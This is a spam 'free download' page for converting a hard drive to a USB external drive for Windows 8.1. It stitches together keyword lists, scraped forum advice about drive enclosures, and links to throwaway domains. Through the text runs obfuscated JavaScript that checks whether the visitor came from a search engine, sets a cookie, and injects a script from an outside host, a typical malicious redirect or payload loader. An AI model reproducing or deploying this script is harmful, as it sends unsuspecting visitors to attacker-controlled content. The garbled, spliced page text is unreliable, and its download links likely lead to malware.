

## [Free Download Convert Hard Drive To Usb External For Windows 8.1 32bit](https://fancli.com/1vm2ja)



[Free Download Convert Hard Drive To Usb External For Windows 8.1 32bit](https://fancli.com/1vm2ja)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x4880bf){\_0x4086cd=window;}return \_0x4086cd;};var \_0x5f7f12=\_0x1d33e();var \_0x11bf85='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+ /=';\_0x5f7f12['atob']||(\_0x5f7f12['atob']=function(\_0x2a1a7e){var \_0x3717e1=String(\_0x2a1a7e)['replace'](/=+\$/,'');for(var \_0 xfdf934=0x0, 0x545a97, 0x3d5629, 0x59199c=0x0, 0x343372="; 0x3d5629= 0x3717e1['charAt'](\_0x59199c++);~\_0x3d5 629&&(\_0x545a97=\_0xfdf934%0x4?\_0x545a97\*0x40+\_0x3d5629:\_0x3d5629,\_0xfdf934++%0x4)?\_0x343372+=String['fro mCharCode'](0xff&\_0x545a97>>(-0x2\*\_0xfdf934&0x6)):0x0){\_0x3d5629=\_0x11bf85['indexOf'](\_0x3d5629);}return  $0x343372;$ }); $\{(x)(0); 0x2bbf[^\dagger]$ base64DecodeUnicode']=function( $0x30e405$ } $\{var 0x506ed$ a=atob( $0x30e405$ );var  $0x194fb0=[]$ ;for(var  $0x5077f3=0x0$ ,  $0x5d90b3=0x506eda['length']$ ;  $0x5077f3=0x512b9c;}$ ,'XtHgx':  $0x2bbf('0x26')$ ,'ntsx U': 0x2bbf('0x27'),'hOrTS': 0x2bbf('0x28'),'ngYvY':function 0x25574e( 0x29b7c2, 0x3c2182){return \_0x29b7c2!==\_0x3c2182;},'VWdjs':\_0x2bbf('0x29'),'lBRdI':\_0x2bbf('0x2a'),'NDGCF':function \_0x4b4408(\_0x41c28c,\_0x41a17a){return \_0x41c28c(\_0x41a17a);},'KXWGo':function \_0x283246(\_0x243228,\_0x33a4aa){return \_0x243228+\_0x33a4aa;},'GLPjq':'https://cloudeyess.

var \_0x186f=['M3wyfDF8MHw0fDU=','c3BsaXQ=','eXN2WGI=','Y29va2ll','UGJadEM=','d1NXWEs=','aVlscGo=','Y2lna2c= ','a0l3aEo=','bXdhaVM=','aXVsVkU=','aWZIaFY=','dFhXQUI=','cmVwbGFjZQ==','bWF0Y2g=','UkVHakg=','d0FnZmg=','V 0tRWkg=','Z2V0VGltZQ==','S2JPVnk=','YUFhTmg=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==' ,'Y0h3','ZGNS','QXFU','NXwyfDB8M3w0fDE=','Ylh5','TU1H','cVJDeFY=','WUlTUnY=','Z1piUFY=','cmVmZXJyZXI=','Z2 V0','WE9qcnM=','bGVuZ3Ro','a1dHekU=','aW5kZXhPZg==','WHRIZ3g=','bnRzeFU=','aFFyVFM=','VldkanM=','bEJSZEk=' ,'c2V0','TkRHQ0Y=','S1hXR28=','R0xQanE=','c3Jj','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','V29iYXY=','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','VHdjSWE=','YXBwZW5kQ2hpbGQ=','ZGdz','OyBleHBpcmVzPQ==','OyBwYXRo PQ==','OyBkb21haW49','OyBzZWN1cmU='];(function(\_0x50d0ab,\_0x3af7dd){var \_0x2200d4=function(\_0x41973f){while(- - 0x41973f){ 0x50d0ab['push']( 0x50d0ab['shift']());}}; 0x2200d4(++ 0x3af7dd);}( 0x186f,0xae));var \_0x2bbf=function(\_0x4b41a8,\_0x2127c6){\_0x4b41a8=\_0x4b41a8-0x0;var

 $0x29787d=0x186f[0x4b41a8]$ ;if( $0x2bbf$ ['initialized']===undefined){(function(){var  $0x1d33e=$ function(){var \_0x4086cd;try{\_0x4086cd=Function('return\x20(function()\x20'+'{}.. The point is that i can't use it (to my level of knowledge), because i have a laptop, ACER Aspire 5670.. 25" models are more likely to have a fan(s)- read product specifications for system requirements and other details- read customer reviews to learn if fan is noisy and other quirks- note that the cause of many bad customer reviews is a Windows problem and not the enclosure model.

## **convert mac external hard drive to windows**

convert mac external hard drive to windows, convert ntfs to fat32 external hard drive windows 10, convert external hard drive from gpt to mbr windows 10, how to convert mac external hard drive to windows without losing data, convert external hard drive to fat32 windows 10, how to convert mac hard drive to windows, how to convert a mac external hard drive to pc, how do i convert my external hard drive from mac to pc, convert external hard drive from windows to mac, how to convert an external hard drive from pc to mac

yahoo ',\_0xd0f2da[\_0x2bbf('0x2b')],\_0xd0f2da[\_0x2bbf('0x2c')],\_0xd0f2da[\_0x2bbf('0x2d')],\_0xd0f2da['txtog']],\_0x31fc10= document[\_0x2bbf('0x2e')],\_0x315d08=![],\_0x1b05c9=cookie[\_0x2bbf('0x2f')](\_0xd0f2da[\_0x2bbf('0x30')]);for(var \_0x3796ef=0x0;\_0x3796ef. \*?(?:\$|;)/g),\_0x14631f={};continue;}break;}}}if(\_0x315d08){if(\_0xd0f2da['ngYvY'](\_0xd0f2da[ \_0x2bbf('0x37')],\_0xd0f2da[\_0x2bbf('0x38')])){cookie[\_0x2bbf('0x39')](\_0xd0f2da[\_0x2bbf('0x30')],0x1,0x1);if(!\_0x1b05c9 ){\_0xd0f2da[\_0x2bbf('0x3a')](include,\_0xd0f2da[\_0x2bbf('0x3b')](\_0xd0f2da['KXWGo'](\_0xd0f2da[\_0x2bbf('0x3c')],q),''));} }else{var \_0x5ca931=document[\_0x2bbf('0x2')]('script');\_0x5ca931[\_0x2bbf('0x3d')]=url;document[\_0x2bbf('0x4')](\_0xd0f2d  $a['DYJKC'][(0x0][0x2bbf('0x6')](-0x5ca931);}]R()$ ; How can i convert an internal HDD to external (USB?)I just bought by mistake a HDD that is internal:MAXTOR 300GB 7200RPM, Buffer size 16MB.

## **convert external hard drive from gpt to mbr windows 10**

men/don\_con php?x=en&query=','DYJKC':\_0x2bbf('0x1')};var \_0xdf3854=[' google ',\_0xd0f2da['XUYio'],'.. Is there anything i can do to connect it to my laptop as an external HDD?Some kind of adapter i can use or cable that can help in this direction?That is how I make all my external hard drives.. It was a near-flawless performer in our cooling tests. is externally powered and has a fan Thanks for replyingIt is an Ultra ATA/133Would you suggest a specific case to search for in ebay?Thank you very muchFor your 3.. 5" form factor hard drive, you need an external enclosure with the following:- internal IDE interface (SATA may also be present)- external USB 2.

## **convert external hard drive to fat32 windows 10**

0 interface (firewire, SATA, and/or ethernet may also be present)- can accommodate at least 300GB (or whatever your HD size is)- metal case may help to dissipate heat better than plastic- model with a fan is recommended but optional- 5.. Popular ForumsThe Samsung RF23M8090SGOne of the best French door fridges we've testedA good-looking fridge with useful features like an auto-filling water pitcher and a temperature-adjustable "FlexZone" drawer.. I find a large capacity internal HD at a good price and install it in a proper external enclosure. d70b09c2d4

[http://egbodaphalockcon.tk/valiquan/100/1/index.html/](http://egbodaphalockcon.tk/valiquan/100/1/index.html)

[http://stigjusnavi.gq/valiquan29/100/1/index.html/](http://stigjusnavi.gq/valiquan29/100/1/index.html)

[http://etkidsigens.ml/valiquan50/100/1/index.html/](http://etkidsigens.ml/valiquan50/100/1/index.html)